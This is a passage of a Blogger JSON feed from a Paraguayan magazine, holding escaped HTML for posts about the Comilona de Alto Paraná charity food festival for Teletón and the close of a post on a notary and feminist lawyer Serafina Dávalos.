href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s4496\/DSC_4197.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVDRUDPihMHajUfGm7y77im43I6tSK1m7Icf4z28zvqm_YdGj1BP2y8Pw4xTGyWWZSnIeEC8wAMeSHdgAxk09fLxdEpJdwWrn3I6Uh72NqriwLoQS8Hr65rClrRE7_phrRw9Gu2CYpXH90AfiBdXt3IkbuwCR5uqTGx2OOOqa7-GIQaUNrND52i6UsTKM\/s320\/DSC_4197.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInvitamos a toda la familia.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;El entretenimiento y los atractivos para las familias altoparanaenses estarán presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV y Le Cumbiee; y también estará disponible un área exclusiva con juegos para niñas y niños. Además, es una actividad pet friendly, por lo cual la gente puede asistir con sus mascotas y también tendrán la oportunidad de adoptar una en el espacio de adopción de mascotas.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná es presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, Pastas del Este, Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s4496\/DSC_4237.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtoRaWfQXApgTRTLP8x49RNCywOCOLwou0DZoLYmA7kerivUzOxxHZu6W82VL4nzwwvbGibHM55TwuHnmdOqq9sL8sSj-9NwD5dNICRUYa_81BL65PZX85UjL-qmXiLu0WysJNdE4YQc-1GqnUqzFwQpr_AnDzkvpQM2yRYxstf8vcghAHHaZTgWAnhk\/s320\/DSC_4237.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. Rigoberto Chamorro. Empresario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;La Comilona Alto Paraná invita a todos los altoparanaenses a participar de forma solidaria y así destinar lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;La Fundación Teletón brinda servicios integrales, gratuitos y de calidad a miles de familias paraguayas en sus tres centros de rehabilitación gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados. La memoria, el balance y el informe de auditoría de todos los años de gestión están disponibles en la web 